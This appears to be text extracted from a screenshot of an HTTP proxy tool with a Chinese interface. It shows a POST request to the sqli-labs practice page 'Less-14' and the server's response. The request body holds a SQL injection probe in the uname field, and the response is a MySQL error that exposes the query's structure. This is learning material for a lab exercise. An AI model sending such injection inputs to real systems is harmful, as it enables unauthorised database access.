 Request
数据包扫描
美 化
热加载
构造请求
1 POST /Less-14/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Referer: http://8.137.60.154:8082/Less-14/
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
6 Origin: http://8.137.60.154:8082
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
9 Content-Type: application/x-www-form-urlencoded
10 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
11 Priority: u=0, i
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 30
14
15 uname=-1") #&passwd=1&submit=Submit
Responses
1633bytes / 7ms
美化
渲染
编码
详 情
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to
use near ') #" and password="1" LIMIT 0,1' at line 1